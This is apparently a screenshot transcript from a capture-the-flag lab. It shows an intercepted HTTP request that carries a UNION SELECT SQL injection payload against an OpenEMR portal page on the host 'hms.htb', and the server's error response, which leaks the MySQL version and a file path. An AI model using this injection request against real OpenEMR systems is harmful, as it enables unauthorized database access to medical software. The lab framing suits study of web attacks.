 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /portal/add_edit_event_user.php?eid=1+UNION+SELECT+null,null,VERSION(),null HTTP/1.1
2 Host: hms.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: OpenEMR=kitd2tkk1qmn5002tt576lqs2d; PHPSESSID=eal7747pm48cf65o5nqjne1433
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Oct 2020 10:52:38 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 465
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <h2>
<font color='red'>
Query Error
</font>
</h2>
<p>
<font color='red'>
ERROR:
</font>
query failed: SELECT facility_id as minId, facility FROM users WHERE id = 5.7.30-0ubuntu0.18.04.1
</p>
<p>
Error: <font color='red'>
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server versio
</font>
</p>
<br>
/var/www/hms.htb/public_html/portal/add_edit_event_user.php at 123:sqlQuery